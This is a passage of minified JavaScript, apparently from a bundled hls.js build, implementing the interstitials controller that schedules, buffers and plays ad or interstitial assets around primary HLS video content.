e.effectivePlayingAsset},get playingItem(){return e.effectivePlayingItem},get playingIndex(){const d=e.effectivePlayingItem;return e.findItemIndex(d)},primary:{get bufferedEnd(){return a()},get currentTime(){const d=e.timelinePos;return d>0?d:0},set currentTime(d){u(d,"primary")},get duration(){return o("primary")},get seekableStart(){var d;return((d=e.primaryDetails)==null?void 0:d.fragmentStart)||0}},integrated:{get bufferedEnd(){return i(t(),"integrated",e.bufferingAsset,"bufferedPos","bufferedEnd")},get currentTime(){return i(e.effectivePlayingItem,"integrated",e.effectivePlayingAsset,"timelinePos","currentTime")},set currentTime(d){u(d,"integrated")},get duration(){return o("integrated")},get seekableStart(){var d;return r(((d=e.primaryDetails)==null?void 0:d.fragmentStart)||0,"integrated")}},skip:()=>{const d=e.effectivePlayingItem,h=d==null?void 0:d.event;if(h&&!h.restrictions.skip){const f=e.findItemIndex(d);if(h.appendInPlace){const m=d.playout.start+d.event.duration;u(m+.001,"playout")}else e.advanceAfterAssetEnded(h,f,1/0)}}}}get effectivePlayingItem(){return this.waitingItem||this.playingItem||this.endedItem}get effectivePlayingAsset(){return this.playingAsset||this.endedAsset}get playingLastItem(){var e;const t=this.playingItem,s=(e=this.schedule)==null?void 0:e.items;return!this.playbackStarted||!t||!s?!1:this.findItemIndex(t)===s.length-1}get playbackStarted(){return this.effectivePlayingItem!==null}get currentTime(){var e,t;if(this.mediaSelection===null)return;const s=this.waitingItem||this.playingItem;if(this.isInterstitial(s)&&!s.event.appendInPlace)return;let i=this.media;!i&&(e=this.bufferingItem)!=null&&(e=e.event)!=null&&e.appendInPlace&&(i=this.primaryMedia);const r=(t=i)==null?void 0:t.currentTime;if(!(r===void 0||!G(r)))return r}get primaryMedia(){var e;return this.media||((e=this.detachedData)==null?void 0:e.media)||null}isInterstitial(e){return!!(e!=null&&e.event)}retreiveMediaSource(e,t){const s=this.getAssetPlayer(e);s&&this.transferMediaFromPlayer(s,t)}transferMediaFromPlayer(e,t){const s=e.interstitial.appendInPlace,i=e.media;if(s&&i===this.primaryMedia){if(this.bufferingAsset=null,(!t||this.isInterstitial(t)&&!t.event.appendInPlace)&&t&&i){this.detachedData={media:i};return}const r=e.transferMedia();this.log(`transfer MediaSource from ${e} ${me(r)}`),this.detachedData=r}else t&&i&&(this.shouldPlay||(this.shouldPlay=!i.paused))}transferMediaTo(e,t){var s,i;if(e.media===t)return;let r=null;const a=this.hls,o=e!==a,u=o&&e.interstitial.appendInPlace,l=(s=this.detachedData)==null?void 0:s.mediaSource;let c;if(a.media)u&&(r=a.transferMedia(),this.detachedData=r),c="Primary";else if(l){const m=this.getBufferingPlayer();m?(r=m.transferMedia(),c=`${m}`):c="detached MediaSource"}else c="detached media";if(!r){if(l)r=this.detachedData,this.log(`using detachedData: MediaSource ${me(r)}`);else if(!this.detachedData||a.media===t){const m=this.playerQueue;m.length>1&&m.forEach(p=>{if(o&&p.interstitial.appendInPlace!==u){const x=p.interstitial;this.clearInterstitial(p.interstitial,null),x.appendInPlace=!1,x.appendInPlace&&this.warn(`Could not change append strategy for queued assets ${x}`)}}),this.hls.detachMedia(),this.detachedData={media:t}}}const d=r&&"mediaSource"in r&&((i=r.mediaSource)==null?void 0:i.readyState)!=="closed",h=d&&r?r:t;this.log(`${d?"transfering MediaSource":"attaching media"} to ${o?e:"Primary"} from ${c} (media.currentTime: ${t.currentTime})`);const f=this.schedule;if(h===r&&f){const m=o&&e.assetId===f.assetIdAtEnd;h.overrides={duration:f.duration,endOfStream:!o||m,cueRemoval:!o}}e.attachMedia(h)}onInterstitialCueEnter(){this.onTimeupdate()}checkStart(){const e=this.schedule,t=e==null?void 0:e.events;if(!t||this.playbackDisabled||!this.media)return;this.bufferedPos===-1&&(this.bufferedPos=0);const s=this.timelinePos,i=this.effectivePlayingItem;if(s===-1){const r=this.hls.startPosition;if(this.log(Qr("checkStart",r)),this.timelinePos=r,t.length&&t[0].cue.pre){const a=e.findEventIndex(t[0].identifier);this.setSchedulePosition(a)}else if(r>=0||!this.primaryLive){const a=this.timelinePos=r>0?r:0,o=e.findItemIndexAtTime(a);this.setSchedulePosition(o)}}else if(i&&!this.playingItem){const r=e.findItemIndex(i);this.setSchedulePosition(r)}}advanceAssetBuffering(e,t){const s=e.event,i=s.findAssetIndex(t),r=xl(s,i);if(!s.isAssetPastPlayoutLimit(r))this.bufferedToEvent(e,r);else if(this.schedule){var a;const o=(a=this.schedule.items)==null?void 0:a[this.findItemIndex(e)+1];o&&this.bufferedToItem(o)}}advanceAfterAssetEnded(e,t,s){const i=xl(e,s);if(e.isAssetPastPlayoutLimit(i)){if(this.schedule){const r=this.schedule.items;if(r){const a=t+1,o=r.length;if(a>=o){this.setSchedulePosition(-1);return}const u=e.resumeTime;this.timelinePos<u&&(this.log(Qr("advanceAfterAssetEnded",u)),this.timelinePos=u,e.appendInPlace&&this.advanceInPlace(u),this.checkBuffer(this.bufferedPos<u)),this.setSchedulePosition(a)}}}else{if(e.appendInPlace){const r=e.assetList[i];r&&this.advanceInPlace(r.timelineStart)}this.setSchedulePosition(t,i)}}setScheduleToAssetAtTime(e,t){const s=this.schedule;if(!s)return;const i=t.parentIdentifier,r=s.getEvent(i);if(r){const a=s.findEventIndex(i),o=s.findAssetIndex(r,e);this.advanceAfterAssetEnded(r,a,o-1)}}setSchedulePosition(e,t){var s;const i=(s=this.schedule)==null?void 0:s.items;if(!i||this.playbackDisabled)return;const r=e>=0?i[e]:null;this.log(`setSchedulePosition ${e}, ${t} (${r&&Nt(r)}) pos: ${this.timelinePos}`);const a=this.waitingItem||this.playingItem,o=this.playingLastItem;if(this.isInterstitial(a)){const c=a.event,d=this.playingAsset,h=d==null?void 0:d.identifier,f=h?this.getAssetPlayer(h):null;if(f&&h&&(!this.eventItemsMatch(a,r)||t!==void 0&&h!==c.assetList[t].identifier)){var u;const m=c.findAssetIndex(d);if(this.log(`INTERSTITIAL_ASSET_ENDED ${m+1}/${c.assetList.length} ${ks(d)}`),this.endedAsset=d,this.playingAsset=null,this.hls.trigger(S.INTERSTITIAL_ASSET_ENDED,{asset:d,assetListIndex:m,event:c,schedule:i.slice(0),scheduleIndex:e,player:f}),a!==this.playingItem){this.itemsMatch(a,this.playingItem)&&!this.playingAsset&&this.advanceAfterAssetEnded(c,this.findItemIndex(this.playingItem),m);return}this.retreiveMediaSource(h,r),f.media&&!((u=this.detachedData)!=null&&u.mediaSource)&&f.detachMedia()}if(!this.eventItemsMatch(a,r)&&(this.endedItem=a,this.playingItem=null,this.log(`INTERSTITIAL_ENDED ${c} ${Nt(a)}`),c.hasPlayed=!0,this.hls.trigger(S.INTERSTITIAL_ENDED,{event:c,schedule:i.slice(0),scheduleIndex:e}),c.cue.once)){var l;this.updateSchedule();const m=(l=this.schedule)==null?void 0:l.items;if(r&&m){const p=this.findItemIndex(r);this.advanceSchedule(p,m,t,a,o)}return}}this.advanceSchedule(e,i,t,a,o)}advanceSchedule(e,t,s,i,r){const a=this.schedule;if(!a)return;const o=t[e]||null,u=this.primaryMedia,l=this.playerQueue;if(l.length&&l.forEach(c=>{const d=c.interstitial,h=a.findEventIndex(d.identifier);(h<e||h>e+1)&&this.clearInterstitial(d,o)}),this.isInterstitial(o)){this.timelinePos=Math.min(Math.max(this.timelinePos,o.start),o.end);const c=o.event;if(s===void 0){s=a.findAssetIndex(c,this.timelinePos);const m=xl(c,s-1);if(c.isAssetPastPlayoutLimit(m)||c.appendInPlace&&this.timelinePos===o.end){this.advanceAfterAssetEnded(c,e,s);return}s=m}const d=this.waitingItem;this.assetsBuffered(o,u)||this.setBufferingItem(o);let h=this.preloadAssets(c,s);if(this.eventItemsMatch(o,d||i)||(this.waitingItem=o,this.log(`INTERSTITIAL_STARTED ${Nt(o)} ${c.appendInPlace?"append in place":""}`),this.hls.trigger(S.INTERSTITIAL_STARTED,{event:c,schedule:t.slice(0),scheduleIndex:e})),!c.assetListLoaded){this.log(`Waiting for ASSET-LIST to complete loading ${c}`);return}if(c.assetListLoader&&(c.assetListLoader.destroy(),c.assetListLoader=void 0),!u){this.log(`Waiting for attachMedia to start Interstitial ${c}`);return}this.waitingItem=this.endedItem=null,this.playingItem=o;const f=c.assetList[s];if(!f){this.advanceAfterAssetEnded(c,e,s||0);return}if(h||(h=this.getAssetPlayer(f.identifier)),h===null||h.destroyed){const m=c.assetList.length;this.warn(`asset ${s+1}/${m} player destroyed ${c}`),h=this.createAssetPlayer(c,f,s),h.loadSource()}if(!this.eventItemsMatch(o,this.bufferingItem)&&c.appendInPlace&&this.isAssetBuffered(f))return;this.startAssetPlayer(h,s,t,e,u),this.shouldPlay&&jf(h.media)}else o?(this.resumePrimary(o,e,i),this.shouldPlay&&jf(this.hls.media)):r&&this.isInterstitial(i)&&(this.endedItem=null,this.playingItem=i,i.event.appendInPlace||this.attachPrimary(a.durations.primary,null))}get playbackDisabled(){return this.hls.config.enableInterstitialPlayback===!1}get primaryDetails(){var e;return(e=this.mediaSelection)==null?void 0:e.main.details}get primaryLive(){var e;return!!((e=this.primaryDetails)!=null&&e.live)}resumePrimary(e,t,s){var i,r;if(this.playingItem=e,this.playingAsset=this.endedAsset=null,this.waitingItem=this.endedItem=null,this.bufferedToItem(e),this.log(`resuming ${Nt(e)}`),!((i=this.detachedData)!=null&&i.mediaSource)){let o=this.timelinePos;(o<e.start||o>=e.end)&&(o=this.getPrimaryResumption(e,t),this.log(Qr("resumePrimary",o)),this.timelinePos=o),this.attachPrimary(o,e)}if(!s)return;const a=(r=this.schedule)==null?void 0:r.items;a&&(this.log(`INTERSTITIALS_PRIMARY_RESUMED ${Nt(e)}`),this.hls.trigger(S.INTERSTITIALS_PRIMARY_RESUMED,{schedule:a.slice(0),scheduleIndex:t}),this.checkBuffer())}getPrimaryResumption(e,t){const s=e.start;if(this.primaryLive){const i=this.primaryDetails;if(t===0)return this.hls.startPosition;if(i&&(s<i.fragmentStart||s>i.edge))return this.hls.liveSyncPosition||-1}return s}isAssetBuffered(e){const t=this.getAssetPlayer(e.identifier);return t!=null&&t.hls?t.hls.bufferedToEnd:Z.bufferInfo(this.primaryMedia,this.timelinePos,0).end+1>=e.timelineStart+(e.duration||0)}attachPrimary(e,t,s){t?this.setBufferingItem(t):this.bufferingItem=this.playingItem,this.bufferingAsset=null;const i=this.primaryMedia;if(!i)return;const r=this.hls;r.media?this.checkBuffer():(this.transferMediaTo(r,i),s&&this.startLoadingPrimaryAt(e,s)),s||(this.log(Qr("attachPrimary",e)),this.timelinePos=e,this.startLoadingPrimaryAt(e,s))}startLoadingPrimaryAt(e,t){var s;const i=this.hls;!i.loadingEnabled||!i.media||Math.abs((((s=i.mainForwardBufferInfo)==null?void 0:s.start)||i.media.currentTime)-e)>.5?i.startLoad(e,t):i.bufferingEnabled||i.resumeBuffering()}onManifestLoading(){var e;this.stopLoad(),(e=this.schedule)==null||e.reset(),this.emptyPlayerQueue(),this.clearScheduleState(),this.shouldPlay=!1,this.bufferedPos=this.timelinePos=-1,this.mediaSelection=this.altSelection=this.manager=this.requiredTracks=null,this.hls.off(S.BUFFER_CODECS,this.onBufferCodecs,this),this.hls.on(S.BUFFER_CODECS,this.onBufferCodecs,this)}onLevelUpdated(e,t){if(t.level===-1||!this.schedule)return;const s=this.hls.levels[t.level];if(!s.details)return;const i=le(le({},this.mediaSelection||this.altSelection),{},{main:s});this.mediaSelection=i,this.schedule.parseInterstitialDateRanges(i,this.hls.config.interstitialAppendInPlace),!this.effectivePlayingItem&&this.schedule.items&&this.checkStart()}onAudioTrackUpdated(e,t){const s=this.hls.audioTracks[t.id],i=this.mediaSelection;if(!i){this.altSelection=le(le({},this.altSelection),{},{audio:s});return}const r=le(le({},i),{},{audio:s});this.mediaSelection=r}onSubtitleTrackUpdated(e,t){const s=this.hls.subtitleTracks[t.id],i=this.mediaSelection;if(!i){this.altSelection=le(le({},this.altSelection),{},{subtitles:s});return}const r=le(le({},i),{},{subtitles:s});this.mediaSelection=r}onAudioTrackSwitching(e,t){const s=qh(t);this.playerQueue.forEach(({hls:i})=>i&&(i.setAudioOption(t)||i.setAudioOption(s)))}onSubtitleTrackSwitch(e,t){const s=qh(t);this.playerQueue.forEach(({hls:i})=>i&&(i.setSubtitleOption(t)||t.id!==-1&&i.setSubtitleOption(s)))}onBufferCodecs(e,t){const s=t.tracks;s&&(this.requiredTracks=s)}onBufferAppended(e,t){this.checkBuffer()}onBufferFlushed(e,t){const s=this.playingItem;if(s&&!this.itemsMatch(s,this.bufferingItem)&&!this.isInterstitial(s)){const i=this.timelinePos;this.bufferedPos=i,this.checkBuffer()}}onBufferedToEnd(e){if(!this.schedule)return;const t=this.schedule.events;if(this.bufferedPos<Number.MAX_VALUE&&t){for(let i=0;i<t.length;i++){const r=t[i];if(r.cue.post){var s;const a=this.schedule.findEventIndex(r.identifier),o=(s=this.schedule.items)==null?void 0:s[a];this.isInterstitial(o)&&this.eventItemsMatch(o,this.bufferingItem)&&this.bufferedToItem(o,0);break}}this.bufferedPos=Number.MAX_VALUE}}onMediaEnded(e){const t=this.playingItem;if(!this.playingLastItem&&t){const s=this.findItemIndex(t);this.setSchedulePosition(s+1)}else this.shouldPlay=!1}updateItem(e,t){var s;const i=(s=this.schedule)==null?void 0:s.items;if(e&&i){const r=this.findItemIndex(e,t);return i[r]||null}return null}trimInPlace(e,t){if(this.isInterstitial(e)&&e.event.appendInPlace&&t.end-e.end>.25){e.event.assetList.forEach((r,a)=>{e.event.isAssetPastPlayoutLimit(a)&&this.clearAssetPlayer(r.identifier,null)});const s=e.end+.25,i=Z.bufferInfo(this.primaryMedia,s,0);(i.end>s||(i.nextStart||0)>s)&&(this.log(`trim buffered interstitial ${Nt(e)} (was ${Nt(t)})`),this.attachPrimary(s,null,!0),this.flushFrontBuffer(s))}}itemsMatch(e,t){return!!t&&(e===t||e.event&&t.event&&this.eventItemsMatch(e,t)||!e.event&&!t.event&&this.findItemIndex(e)===this.findItemIndex(t))}eventItemsMatch(e,t){var s;return!!t&&(e===t||e.event.identifier===((s=t.event)==null?void 0:s.identifier))}findItemIndex(e,t){return e&&this.schedule?this.schedule.findItemIndex(e,t):-1}updateSchedule(e=!1){var t;const s=this.mediaSelection;s&&((t=this.schedule)==null||t.updateSchedule(s,[],e))}checkBuffer(e){var t;const s=(t=this.schedule)==null?void 0:t.items;if(!s)return;const i=Z.bufferInfo(this.primaryMedia,this.timelinePos,0);e&&(this.bufferedPos=this.timelinePos),e||(e=i.len<1),this.updateBufferedPos(i.end,s,e)}updateBufferedPos(e,t,s){const i=this.schedule,r=this.bufferingItem;if(this.bufferedPos>e||!i)return;if(t.length===1&&this.itemsMatch(t[0],r)){this.bufferedPos=e;return}const a=this.playingItem,o=this.findItemIndex(a);let u=i.findItemIndexAtTime(e);if(this.bufferedPos<e){var l;const c=this.findItemIndex(r),d=Math.min(c+1,t.length-1),h=t[d];if((u===-1&&r&&e>=r.end||(l=h.event)!=null&&l.appendInPlace&&e+.01>=h.start)&&(u=d),this.isInterstitial(r)){const f=r.event;if(d-o>1&&f.appendInPlace===!1||f.assetList.length===0&&f.assetListLoader)return}if(this.bufferedPos=e,u>c&&u>o)this.bufferedToItem(h);else{const f=this.primaryDetails;this.primaryLive&&f&&e>f.edge-f.targetduration&&h.start<f.edge+this.hls.config.interstitialLiveLookAhead&&this.isInterstitial(h)&&this.preloadAssets(h.event,0)}}else s&&a&&!this.itemsMatch(a,r)&&(u===o?this.bufferedToItem(a):u===o+1&&this.bufferedToItem(t[u]))}assetsBuffered(e,t){return e.event.assetList.length===0?!1:!e.event.assetList.some(i=>{const r=this.getAssetPlayer(i.identifier);return!(r!=null&&r.bufferedInPlaceToEnd(t))})}setBufferingItem(e){const t=this.bufferingItem,s=this.schedule;if(!this.itemsMatch(e,t)&&s){const{items:i,events:r}=s;if(!i||!r)return t;const a=this.isInterstitial(e),o=this.getBufferingPlayer();this.bufferingItem=e,this.bufferedPos=Math.max(e.start,Math.min(e.end,this.timelinePos));const u=o?o.remaining:t?t.end-this.timelinePos:0;if(this.log(`INTERSTITIALS_BUFFERED_TO_BOUNDARY ${Nt(e)}`+(t?` (${u.toFixed(2)} remaining)`:"")),!this.playbackDisabled)if(a){const l=s.findAssetIndex(e.event,this.bufferedPos);e.event.assetList.forEach((c,d)=>{const h=this.getAssetPlayer(c.identifier);h&&(d===l&&h.loadSource(),h.resumeBuffering())})}else this.hls.resumeBuffering(),this.playerQueue.forEach(l=>l.pauseBuffering());this.hls.trigger(S.INTERSTITIALS_BUFFERED_TO_BOUNDARY,{events:r.slice(0),schedule:i.slice(0),bufferingIndex:this.findItemIndex(e),playingIndex:this.findItemIndex(this.playingItem)})}else this.bufferingItem!==e&&(this.bufferingItem=e);return t}bufferedToItem(e,t=0){const s=this.setBufferingItem(e);if(!this.playbackDisabled){if(this.isInterstitial(e))this.bufferedToEvent(e,t);else if(s!==null){this.bufferingAsset=null;const i=this.detachedData;i?i.mediaSource?this.attachPrimary(e.start,e,!0):this.preloadPrimary(e):this.preloadPrimary(e)}}}preloadPrimary(e){const t=this.findItemIndex(e),s=this.getPrimaryResumption(e,t);this.startLoadingPrimaryAt(s)}bufferedToEvent(e,t){const s=e.event,i=s.assetList.length===0&&!s.assetListLoader,r=s.cue.once;if(i||!r){const a=this.preloadAssets(s,t);if(a!=null&&a.interstitial.appendInPlace){const o=this.primaryMedia;o&&this.bufferAssetPlayer(a,o)}}}preloadAssets(e,t){const s=e.assetUrl,i=e.assetList.length,r=i===0&&!e.assetListLoader,a=e.cue.once;if(r){const u=e.timelineStart;if(e.appendInPlace){var o;const h=this.playingItem;!this.isInterstitial(h)&&(h==null||(o=h.nextEvent)==null?void 0:o.identifier)===e.identifier&&this.flushFrontBuffer(u+.25)}let l,c=0;if(!this.playingItem&&this.primaryLive&&(c=this.hls.startPosition,c===-1&&(c=this.hls.liveSyncPosition||0)),c&&!(e.cue.pre||e.cue.post)){const h=c-u;h>0&&(l=Math.round(h*1e3)/1e3)}if(this.log(`Load interstitial asset ${t+1}/${s?1:i} ${e}${l?` live-start: ${c} start-offset: ${l}`:""}`),s)return this.createAsset(e,0,0,u,e.duration,s);const d=this.assetListLoader.loadAssetList(e,l);d&&(e.assetListLoader=d)}else if(!a&&i){for(let l=t;l<i;l++){const c=e.assetList[l],d=this.getAssetPlayerQueueIndex(c.identifier);(d===-1||this.playerQueue[d].destroyed)&&!c.error&&this.createAssetPlayer(e,c,l)}const u=e.assetList[t];if(u){const l=this.getAssetPlayer(u.identifier);return l&&l.loadSource(),l}}return null}flushFrontBuffer(e){const t=this.requiredTracks;if(!t)return;this.log(`Removing front buffer starting at ${e}`),Object.keys(t).forEach(i=>{this.hls.trigger(S.BUFFER_FLUSHING,{startOffset:e,endOffset:1/0,type:i})})}getAssetPlayerQueueIndex(e){const t=this.playerQueue;for(let s=0;s<t.length;s++)if(e===t[s].assetId)return s;return-1}getAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);return this.playerQueue[t]||null}getBufferingPlayer(){const{playerQueue:e,primaryMedia:t}=this;if(t){for(let s=0;s<e.length;s++)if(e[s].media===t)return e[s]}return null}createAsset(e,t,s,i,r,a){const o={parentIdentifier:e.identifier,identifier:FA(e,a,t),duration:r,startOffset:s,timelineStart:i,uri:a};return this.createAssetPlayer(e,o,t)}createAssetPlayer(e,t,s){const i=this.hls,r=i.userConfig;let a=r.videoPreference;const o=i.loadLevelObj||i.levels[i.currentLevel];(a||o)&&(a=he({},a),o.videoCodec&&(a.videoCodec=o.videoCodec),o.videoRange&&(a.allowedVideoRanges=[o.videoRange]));const u=i.audioTracks[i.audioTrack],l=i.subtitleTracks[i.subtitleTrack];let c=0;if(this.primaryLive||e.appendInPlace){const T=this.timelinePos-t.timelineStart;if(T>1){const L=t.duration;L&&T<L&&(c=T)}}const d=t.identifier,h=le(le({},r),{},{maxMaxBufferLength:Math.min(180,i.config.maxMaxBufferLength),autoStartLoad:!0,startFragPrefetch:!0,primarySessionId:i.sessionId,assetPlayerId:d,abrEwmaDefaultEstimate:i.bandwidthEstimate,interstitialsController:void 0,startPosition:c,liveDurationInfinity:!1,testBandwidth:!1,videoPreference:a,audioPreference:u||r.audioPreference,subtitlePreference:l||r.subtitlePreference});e.appendInPlace&&(e.appendInPlaceStarted=!0,t.timelineStart&&(h.timelineOffset=t.timelineStart));const f=h.cmcd;f!=null&&f.sessionId&&f.contentId&&(h.cmcd=he({},f,{contentId:Gi(t.uri)})),this.getAssetPlayer(d)&&this.warn(`Duplicate date range identifier ${e} and asset ${d}`);const m=new BA(this.HlsPlayerClass,h,e,t);this.playerQueue.push(m),e.assetList[s]=t;let p=!0;const x=T=>{if(T.live){var L;const R=new Error(`Interstitials MUST be VOD assets ${e}`),k={fatal:!0,type:q.OTHER_ERROR,details:_.INTERSTITIAL_ASSET_ITEM_ERROR,error:R},I=((L=this.schedule)==null?void 0:L.findEventIndex(e.identifier))||-1;this.handleAssetItemError(k,e,I,s,R.message);return}const w=T.edge-T.fragmentStart,A=t.duration;(p||A===null||w>A)&&(p=!1,this.log(`Interstitial asset "${d}" duration change ${A} > ${w}`),t.duration=w,this.updateSchedule())};m.on(S.LEVEL_UPDATED,(T,{details:L})=>x(L)),m.on(S.LEVEL_PTS_UPDATED,(T,{details:L})=>x(L)),m.on(S.EVENT_CUE_ENTER,()=>this.onInterstitialCueEnter());const y=(T,L)=>{const w=this.getAssetPlayer(d);if(w&&L.tracks){w.off(S.BUFFER_CODECS,y),w.tracks=L.tracks;const A=this.primaryMedia;this.bufferingAsset===w.assetItem&&A&&!w.media&&this.bufferAssetPlayer(w,A)}};m.on(S.BUFFER_CODECS,y);const v=()=>{var T;const L=this.getAssetPlayer(d);if(this.log(`buffered to end of asset ${L}`),!L||!this.schedule)return;const w=this.schedule.findEventIndex(e.identifier),A=(T=this.schedule.items)==null?void 0:T[w];this.isInterstitial(A)&&this.advanceAssetBuffering(A,t)};m.on(S.BUFFERED_TO_END,v);const E=T=>()=>{if(!this.getAssetPlayer(d)||!this.schedule)return;this.shouldPlay=!0;const w=this.schedule.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,w,T)};return m.once(S.MEDIA_ENDED,E(s)),m.once(S.PLAYOUT_LIMIT_REACHED,E(1/0)),m.on(S.ERROR,(T,L)=>{if(!this.schedule)return;const w=this.getAssetPlayer(d);if(L.details===_.BUFFER_STALLED_ERROR){if(w!=null&&w.appendInPlace){this.handleInPlaceStall(e);return}this.onTimeupdate(),this.checkBuffer(!0);return}this.handleAssetItemError(L,e,this.schedule.findEventIndex(e.identifier),s,`Asset player error ${L.error} ${e}`)}),m.on(S.DESTROYING,()=>{if(!this.getAssetPlayer(d)||!this.schedule)return;const L=new Error(`Asset player destroyed unexpectedly ${d}`),w={fatal:!0,type:q.OTHER_ERROR,details:_.INTERSTITIAL_ASSET_ITEM_ERROR,error:L};this.handleAssetItemError(w,e,this.schedule.findEventIndex(e.identifier),s,L.message)}),this.log(`INTERSTITIAL_ASSET_PLAYER_CREATED ${ks(t)}`),this.hls.trigger(S.INTERSTITIAL_ASSET_PLAYER_CREATED,{asset:t,assetListIndex:s,event:e,player:m}),m}clearInterstitial(e,t){this.clearAssetPlayers(e,t),e.reset()}clearAssetPlayers(e,t){e.assetList.forEach(s=>{this.clearAssetPlayer(s.identifier,t)})}resetAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);if(t!==-1){this.log(`reset asset player "${e}" after error`);const s=this.playerQueue[t];this.transferMediaFromPlayer(s,null),s.resetDetails()}}clearAssetPlayer(e,t){const s=this.getAssetPlayerQueueIndex(e);if(s!==-1){const i=this.playerQueue[s];this.log(`clear ${i} toSegment: ${t&&Nt(t)}`),this.transferMediaFromPlayer(i,t),this.playerQueue.splice(s,1),i.destroy()}}emptyPlayerQueue(){let e;for(;e=this.playerQueue.pop();)e.destroy();this.playerQueue=[]}startAssetPlayer(e,t,s,i,r){const{interstitial:a,assetItem:o,assetId:u}=e,l=a.assetList.length,c=this.playingAsset;this.endedAsset=null,this.playingAsset=o,(!c||c.identifier!==u)&&(c&&(this.clearAssetPlayer(c.identifier,s[i]),delete c.error),this.log(`INTERSTITIAL_ASSET_STARTED ${t+1}/${l} ${ks(o)}`),this.hls.trigger(S.INTERSTITIAL_ASSET_STARTED,{asset:o,assetListIndex:t,event:a,schedule:s.slice(0),scheduleIndex:i,player:e})),this.bufferAssetPlayer(e,r)}bufferAssetPlayer(e,t){var s,i;if(!this.schedule)return;const{interstitial:r,assetItem:a}=e,o=this.schedule.findEventIndex(r.identifier),u=(s=this.schedule.items)==null?void 0:s[o];if(!u)return;e.loadSource(),this.setBufferingItem(u),this.bufferingAsset=a;const l=this.getBufferingPlayer();if(l===e)return;const c=r.appendInPlace;if(c&&(l==null?void 0:l.interstitial.appendInPlace)===!1)return;const d=(l==null?void 0:l.tracks)||((i=this.detachedData)==null?void 0:i.tracks)||this.requiredTracks;if(c&&a!==this.playingAsset){if(!e.tracks){this.log(`Waiting for track info before buffering ${e}`);return}if(d&&!Op(d,e.tracks)){const h=new Error(`Asset ${ks(a)} SourceBuffer tracks ('${Object.keys(e.tracks)}') are not compatible with primary content tracks ('${Object.keys(d)}')`),f={fatal:!0,type:q.OTHER_ERROR,details:_.INTERSTITIAL_ASSET_ITEM_ERROR,error:h},m=r.findAssetIndex(a);this.handleAssetItemError(f,r,o,m,h.message);return}}this.transferMediaTo(e,t)}handleInPlaceStall(e){const t=this.schedule,s=this.primaryMedia;if(!t||!s)return;const i=s.currentTime,r=t.findAssetIndex(e,i),a=e.assetList[r];if(a){const o=this.getAssetPlayer(a.identifier);if(o){const u=o.currentTime||i-a.timelineStart,l=o.duration-u;if(this.warn(`Stalled at ${u} of ${u+l} in ${o} ${e} (media.currentTime: ${i})`),u&&(l/s.playbackRate<.5||o.bufferedInPlaceToEnd(s))&&o.hls){const c=t.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,c,r)}}}}advanceInPlace(e){const t=this.primaryMedia;t&&t.currentTime<e&&(t.currentTime=e)}handleAssetItemError(e,t,s,i,r){if(e.details===_.BUFFER_STALLED_ERROR)return;const a=t.assetList[i]||null;if(this.warn(`INTERSTITIAL_ASSET_ERROR ${a&&ks(a)} ${e.error}`),!this.schedule)return;const o=(a==null?void 0:a.identifier)||"",u=this.getAssetPlayerQueueIndex(o),l=this.playerQueue[u]||null,c=this.schedule.items,d=he({},e,{fatal:!1,errorAction:qs(!0),asset:a,assetListIndex:i,event:t,schedule:c,scheduleIndex:s,player:l});if(this.hls.trigger(S.INTERSTITIAL_ASSET_ERROR,d),!e.fatal)return;const h=this.playingAsset,f=this.bufferingAsset,m=new Error(r);if(a&&(this.clearAssetPlayer(o,null),a.error=m),!t.assetList.some(p=>!p.error))t.error=m;else for(let p=i;p<t.assetList.length;p++)this.resetAssetPlayer(t.assetList[p].identifier);this.updateSchedule(!0),t.error?this.primaryFallback(t):h&&h.identifier===o?this.advanceAfterAssetEnded(t,s,i):f&&f.identifier===o&&this.isInterstitial(this.bufferingItem)&&this.advanceAssetBuffering(this.bufferingItem,f)}primaryFallback(e){const t=e.timelineStart,s=this.effectivePlayingItem;let i=this.timelinePos;if(s){this.log(`Fallback to primary from event "${e.identifier}" start: ${t} pos: ${i} playing: ${Nt(s)} error: ${e.error}`),i===-1&&(i=this.hls.startPosition);const a=this.updateItem(s,i);this.itemsMatch(s,a)&&this.clearInterstitial(e,null),e.appendInPlace&&(this.attachPrimary(t,null),this.flushFrontBuffer(t))}else if(i===-1){this.checkStart();return}if(!this.schedule)return;const r=this.schedule.findItemIndexAtTime(i);this.setSchedulePosition(r)}onAssetListLoaded(e,t){var s,i;const r=t.event,a=r.identifier,o=t.assetListResponse.ASSETS;if(!((s=this.schedule)!=null&&s.hasEvent(a)))return;const u=r.timelineStart,l=r.duration;let c=0;o.forEach((p,x)=>{const y=parseFloat(p.DURATION);this.createAsset(r,x,c,u+c,y,p.URI),c+=y}),r.duration=c,this.log(`Loaded asset-list with duration: ${c} (was: ${l}) ${r}`);const d=this.waitingItem,h=(d==null?void 0:d.event.identifier)===a;this.updateSchedule();const f=(i=this.bufferingItem)==null?void 0:i.event;if(h){var m;const p=this.schedule.findEventIndex(a),x=(m=this.schedule.items)==null?void 0:m[p];if(x){if(!this.playingItem&&this.timelinePos>x.end&&this.schedule.findItemIndexAtTime(this.timelinePos)!==p){r.error=new Error(`Interstitial ${o.length?"no longer within playback range":"asset-list is empty"} ${this.timelinePos} ${r}`),this.log(r.error.message),this.updateSchedule(!0),this.primaryFallback(r);return}this.setBufferingItem(x)}this.setSchedulePosition(p)}else if((f==null?void 0:f.identifier)===a){const p=r.assetList[0];if(p){const x=this.getAssetPlayer(p.identifier);if(f.appendInPlace){const y=this.primaryMedia;x&&y&&this.bufferAssetPlayer(x,y)}else x&&x.loadSource()}}}onError(e,t){if(this.schedule)switch(t.details){case _.ASSET_LIST_PARSING_ERROR:case _.ASSET_LIST_LOAD_ERROR:case _.ASSET_LIST_LOAD_TIMEOUT:{const s=t.interstitial;s&&(this.updateSchedule(!0),this.primaryFallback(s));break}case _.BUFFER_STALLED_ERROR:{const s=this.endedItem||this.waitingItem||this.playingItem;if(this.isInterstitial(s)&&s.event.appendInPlace){this.handleInPlaceStall(s.event);return}this.log(`Primary player stall @${this.timelinePos} bufferedPos: ${this.bufferedPos}`),this.onTimeupdate(),this.checkBuffer(!0);break}}}}const Gf=500;class VA extends 